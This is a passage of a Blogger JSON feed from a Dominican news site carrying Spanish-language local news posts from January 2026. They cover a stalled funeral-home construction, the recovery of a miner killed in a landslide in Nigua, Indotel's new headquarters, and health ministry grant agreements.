\u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ESin embargo, a más de dos años, la obra ubicada en la\nantigua Sánchez está paralizada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl lugar está lleno de malezas y el aspecto que tiene\nes sinónimo de ruina.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6708101120391957994\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/llena-de-malezas-construccion-funeraria.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6708101120391957994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6708101120391957994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/llena-de-malezas-construccion-funeraria.html","title":"Llena de malezas construcción funeraria distrital de Hatillo a más de dos años y siete meses de inicio de construcción y población indignada"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJiCQ43ZbJqlEnvqBd7t93HKg5dqE-mp9WJxzbZZo6z5ihqPIvWlcoMtzJ3NILwzSLzhp8PrDO_k3xKn4J4AMLTWn4dmmzGlm5CcWsQLMvf0D9mKtZ7i3JlbfHebTdEbhnMgVmGmwdPKH5BvTxbXfLd2fUlOL7qYmb0GEsfQUOw87rs56iHYTdOmI76Frs\/s72-w640-h328-c\/funeraria%20hatillo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2517062484871974030"},"published":{"$t":"2026-01-23T09:00:00.000-04:00"},"updated":{"$t":"2026-01-23T09:03:35.960-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"En la madrugada de este viernes rescatado cadáver de hombre sepultado por derrumbe en mina \"Milito\" en Nigua  "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSAHvBSzMeHHBSS7jhoouhFA91vpj3XLetPRLsrGQYRrsmtZcEEIs_33I_0_M_9qPoaTaQn-liZW26WgnMGNWaTCQTh4pEi-J-cz3rWnSh7FFNi5nQVJEVKiUEbWREgmrpHskk9SWiKITR3hv5MlF4CMgMx4BdcMOQNN7wZT6sEGtLeF1ofaw337PSNrUq\/s1080\/Screenshot_2026-01-23-06-11-39-047~2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1052\" data-original-width=\"1080\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSAHvBSzMeHHBSS7jhoouhFA91vpj3XLetPRLsrGQYRrsmtZcEEIs_33I_0_M_9qPoaTaQn-liZW26WgnMGNWaTCQTh4pEi-J-cz3rWnSh7FFNi5nQVJEVKiUEbWREgmrpHskk9SWiKITR3hv5MlF4CMgMx4BdcMOQNN7wZT6sEGtLeF1ofaw337PSNrUq\/w640-h624\/Screenshot_2026-01-23-06-11-39-047~2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: times;\"\u003ESAN GREGORIO DE NIGUA, República Dominicana (23 Enero 2026).- En los primeros minutos de la madrugada de este viernes fue hallado el cuerpo sin vida de\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white; font-family: times;\"\u003EEloy Peña, de 55 años de edad, el cual fue arrastrado por un deslizamiento de tierra mientras trabajaba en la mina \"Milito\" de esta demarcación.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7mNhzAqluhyxg1GaKpx06-DFgKExyZbcnRDlXV7F8DhuL6vVdeKjYDRDIITd5bznJCP8g53YouFF19hKXGlJvfraakQiVJNt7wj60HNiDcFNOz3vZXaHIMvI0wClWGi51Y9yoFkg79UyAvQzb7CsxEm1_W_J5TQZsZAIzmgZQaacRLAKLl3lpDBf4Yjjp\/s1323\/IMG-20260123-WA0005.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1323\" data-original-width=\"926\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7mNhzAqluhyxg1GaKpx06-DFgKExyZbcnRDlXV7F8DhuL6vVdeKjYDRDIITd5bznJCP8g53YouFF19hKXGlJvfraakQiVJNt7wj60HNiDcFNOz3vZXaHIMvI0wClWGi51Y9yoFkg79UyAvQzb7CsxEm1_W_J5TQZsZAIzmgZQaacRLAKLl3lpDBf4Yjjp\/w448-h640\/IMG-20260123-WA0005.jpg\" width=\"448\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white; font-family: times;\"\u003ELa localización del cadáver del conocido como \"Barba\" o \" Barbita' fue por la\u0026nbsp;\u003C\/span\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.5)\" style=\"background-color: white; font-family: times;\"\u003EUnidad de Operaciones Regional Valdesia y Provincial Defensa Civil San Cristóbal, adjunto de los miembros de la Cruz Roja San Cristóbal, Defensa Civil Haina, Nigua, Cuerpo De Bomberos San Gregorio De Nigua y comunitarios.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELos trabajos de localizacion del cuerpo del trabajador duró más 13 horas en remoción de escombros con equipos pesados suministrados por empresarios de la zona e instituciones que se sumaron a la busqueda del hombre desaparecido tras el derrumbe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EJosé Ceballos, director Operativo de la Regional de la Defensa Civil declaró que la jornada de rescate fue muy dura en función a la magnitud del derrumbe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.5); font-feature-settings: inherit; font-kerning: inherit; font-language-override: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAgradeció la colaboración de todos los que participaron en la búsqueda.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2517062484871974030\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-la-madrugada-de-este-viernes.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2517062484871974030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2517062484871974030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/en-la-madrugada-de-este-viernes.html","title":"En la madrugada de este viernes rescatado cadáver de hombre sepultado por derrumbe en mina \"Milito\" en Nigua  "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSAHvBSzMeHHBSS7jhoouhFA91vpj3XLetPRLsrGQYRrsmtZcEEIs_33I_0_M_9qPoaTaQn-liZW26WgnMGNWaTCQTh4pEi-J-cz3rWnSh7FFNi5nQVJEVKiUEbWREgmrpHskk9SWiKITR3hv5MlF4CMgMx4BdcMOQNN7wZT6sEGtLeF1ofaw337PSNrUq\/s72-w640-h624-c\/Screenshot_2026-01-23-06-11-39-047~2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-3630495710488255498"},"published":{"$t":"2026-01-23T08:00:00.009-04:00"},"updated":{"$t":"2026-01-23T08:58:52.013-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El Indotel inaugura su nueva sede está ubicado en la avenida 27 de Febrero de la Capital, ahorrará RD$1,500 millones en la próxima década en arrendamiento"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOEtipAROpjWwphVY2k-Bho7RZKarK49OnZ_m8MraWtEzpXbOeI7_524g1r0jj5CYE2tOlNNX_5UErYMg6mCrDV1pM0OrX4Tk0BzB-dUMRqhwgS559B8q98M97GipRDxn-qLtxY9r3K681WF_WZ1QQHJ5ugeUVk8SONkuEcbf9qyIlcQ54AYFnFoOILHh\/s1280\/corte%20cintita%20indotel..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"959\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOEtipAROpjWwphVY2k-Bho7RZKarK49OnZ_m8MraWtEzpXbOeI7_524g1r0jj5CYE2tOlNNX_5UErYMg6mCrDV1pM0OrX4Tk0BzB-dUMRqhwgS559B8q98M97GipRDxn-qLtxY9r3K681WF_WZ1QQHJ5ugeUVk8SONkuEcbf9qyIlcQ54AYFnFoOILHh\/w640-h480\/corte%20cintita%20indotel..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESANTO DOMINGO, República Dominicana (23 Enero 2026).- El\nnuevo edificio institucional del Instituto Dominicano de las Telecomunicaciones\n(Indotel), una moderna infraestructura que fortalece la eficiencia operativa de\nla institución y mejora los servicios ofrecidos a la ciudadanía, poniendo fin a\n24 años de pago de alquiler, fue inaugurado.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa vicepresidenta de la República, Raquel Peña encabezó\nla actividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl presidente del Consejo Directivo del Indotel, Guido\nGómez Mazara, explicó que la obra tuvo una inversión total estimada en\nRD$1,777.90 millones y representa un avance significativo en los ámbitos\nfinanciero y administrativo, al incrementar la productividad de los\ncolaboradores y reducir gastos operativos que serán reinvertidos en el\nfortalecimiento de los programas y servicios que ofrece la institución.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Este edificio\npropio es una muestra del compromiso del Gobierno dominicano con la\ntransparencia y el uso eficiente de los fondos públicos”, expresó Mazara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghShuXSXMYUHEvYT3pF6a4dBcj4v0B_LmrUwOFMMloIR8ZiiALmje-iBR65JLzitargeYMga14GOc6Dx2KAgxp4749UGfVDaPPIe29AEKDDcqb2xe7eFqnwHkCHmIpRrPyneQ0KTQUcvoC7ZkKalN9m9Gv28vrJmeSXb_Fs_QYTfnjzBXmlxPiMplRw-zo\/s1280\/raquel%20edificio%20INDOTEL.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghShuXSXMYUHEvYT3pF6a4dBcj4v0B_LmrUwOFMMloIR8ZiiALmje-iBR65JLzitargeYMga14GOc6Dx2KAgxp4749UGfVDaPPIe29AEKDDcqb2xe7eFqnwHkCHmIpRrPyneQ0KTQUcvoC7ZkKalN9m9Gv28vrJmeSXb_Fs_QYTfnjzBXmlxPiMplRw-zo\/w640-h428\/raquel%20edificio%20INDOTEL.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESeñaló que la eliminación del gasto recurrente por\nconcepto de alquiler permitirá garantizar la sostenibilidad de los proyectos\ndel Indotel a largo plazo, con énfasis en su misión de cerrar la brecha digital\nen el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa nueva sede, denominada Edificio Corporativo 323 y\nubicada en la avenida 27 de Febrero, cuenta con diez niveles, cuatro niveles de\nparqueos soterrados y un nivel de parqueos en superficie, con capacidad para\nnueve motocicletas y 106 vehículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDe haberse mantenido el pago de alquiler en el\nedificio Osiris, el Indotel habría desembolsado RD$3,317.4 millones en los\npróximos diez años. Con la puesta en funcionamiento del nuevo inmueble, el\nEstado dominicano logrará un ahorro estimado de RD$1,540 millones en ese mismo\nperíodo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEl presidente del Consejo Directivo del Indotel, Guido\nGómez Mazara, explicó que la obra tuvo una inversión total estimada en\nRD$1,777.90 millones y representa un avance significativo en los ámbitos\nfinanciero y administrativo, al incrementar la productividad de los\ncolaboradores y reducir gastos operativos que serán reinvertidos en el\nfortalecimiento de los programas y servicios que ofrece la institución.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E“Este edificio\npropio es una muestra del compromiso del Gobierno dominicano con la\ntransparencia y el uso eficiente de los fondos públicos”, expresó Mazara.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESeñaló que la eliminación del gasto recurrente por\nconcepto de alquiler permitirá garantizar la sostenibilidad de los proyectos\ndel Indotel a largo plazo, con énfasis en su misión de cerrar la brecha digital\nen el país.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELa nueva sede, denominada Edificio Corporativo 323 y\nubicada en la avenida 27 de Febrero, cuenta con diez niveles, cuatro niveles de\nparqueos soterrados y un nivel de parqueos en superficie, con capacidad para\nnueve motocicletas y 106 vehículos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EDe haberse mantenido el pago de alquiler en el\nedificio Osiris, el Indotel habría desembolsado RD$3,317.4 millones en los\npróximos diez años. Con la puesta en funcionamiento del nuevo inmueble, el\nEstado dominicano logrará un ahorro estimado de RD$1,540 millones en ese mismo\nperíodo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELa vicepresidenta destacó la importancia de una\ngestión pública orientada al uso responsable de los recursos del Estado y\nvaloró que esta obra contribuya a consolidar una institucionalidad más\neficiente, alineada con la visión de transparencia y sostenibilidad que impulsa\nel Gobierno del presidente Luis Abinader.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSIwC-KaO_Ys1dnWejLDLEWV7BV6jao1yq9DLc6HXBefysX6ZrqMpvpoQ5VheTwPQfr_rMQuMj4-2eRSkkz3Nof5k17HlHkM13ekDQuVi8pYqC-uykTQ2rlBu_S7PfBVqwAR7thyrnEm7jr8G5CQYeIatIa_pJzmitnSCxjh_Rh3Q5OQD_-UeBPqrJX0f\/s1280\/inauguracion%20indotel..jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDSIwC-KaO_Ys1dnWejLDLEWV7BV6jao1yq9DLc6HXBefysX6ZrqMpvpoQ5VheTwPQfr_rMQuMj4-2eRSkkz3Nof5k17HlHkM13ekDQuVi8pYqC-uykTQ2rlBu_S7PfBVqwAR7thyrnEm7jr8G5CQYeIatIa_pJzmitnSCxjh_Rh3Q5OQD_-UeBPqrJX0f\/s320\/inauguracion%20indotel..jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/3630495710488255498\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-indotel-inaugura-su-nueva-sede-esta.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3630495710488255498"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/3630495710488255498"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-indotel-inaugura-su-nueva-sede-esta.html","title":"El Indotel inaugura su nueva sede está ubicado en la avenida 27 de Febrero de la Capital, ahorrará RD$1,500 millones en la próxima década en arrendamiento"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisOEtipAROpjWwphVY2k-Bho7RZKarK49OnZ_m8MraWtEzpXbOeI7_524g1r0jj5CYE2tOlNNX_5UErYMg6mCrDV1pM0OrX4Tk0BzB-dUMRqhwgS559B8q98M97GipRDxn-qLtxY9r3K681WF_WZ1QQHJ5ugeUVk8SONkuEcbf9qyIlcQ54AYFnFoOILHh\/s72-w640-h480-c\/corte%20cintita%20indotel..jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5503868427386572741"},"published":{"$t":"2026-01-23T07:59:00.000-04:00"},"updated":{"$t":"2026-01-23T14:29:54.837-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otras noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"El Ministerio de Salud firma 11 acuerdos de gestión de subvenciones con Asociaciones sin Fines de Lucro del sector "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH1hmu4fiuaKfGVLqlj7Mj9Rmjr2jSrnnY2gfDkKqD3MKrF1tkiQm7cB6EJw8X-Khf1vSdAllkACb-b2lkREA12mYus8-IxLXxgv1WRg4dhscHlZHXMjyHP1511X9VU0ATFiZr5sQ4mG15ov_l9ohfs4abCaaX2I49WuAZIb0YbzN0AFBhPgnhmkR2AIfL\/s960\/fundaciones%20salud..jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"637\" data-original-width=\"960\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgH1hmu4fiuaKfGVLqlj7Mj9Rmjr2jSrnnY2gfDkKqD3MKrF1tkiQm7cB6EJw8X-Khf1vSdAllkACb-b2lkREA12mYus8-IxLXxgv1WRg4dhscHlZHXMjyHP1511X9VU0ATFiZr5sQ4mG15ov_l9ohfs4abCaaX2I49WuAZIb0YbzN0AFBhPgnhmkR2AIfL\/w640-h424\/fundaciones%20salud..jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República Dominicana (23 Enero 2026).- El Ministerio de Salud suscribió 11\nnuevos acuerdos de gestión de subvenciones con Asociaciones sin Fines de Lucro\n(ASFL) del sector salud, de igual forma se realizaron cinco adendas a convenios\nque fueron rubricados en el 2025, esto con el propósito de reforzar la atención\nsanitaria dirigida a poblaciones vulnerables de las distintas regiones del\npaís.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECon esto acuerdos se ampliará el acceso a servicios de\nsalud mental, atención integral, prevención y tratamiento de enfermedades\ncrónicas, rehabilitación, salud materno-infantil, atención a personas con\ndiscapacidad, prevención de adicciones y servicios especializados, a través de\nun trabajo articulado entre el Estado y estas organizaciones de la sociedad\ncivil.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDurante la firma, el ministro de Salud Pública, Víctor\nAtallah, precisó que los acuerdos rubricados representan un paso transcendental\nen la forma en la que el Estado dominicano gestiona los recursos públicos a\ntravés de las ASFL. Indicó que, a través de estos, no solo se reafirma el\ncompromiso con la 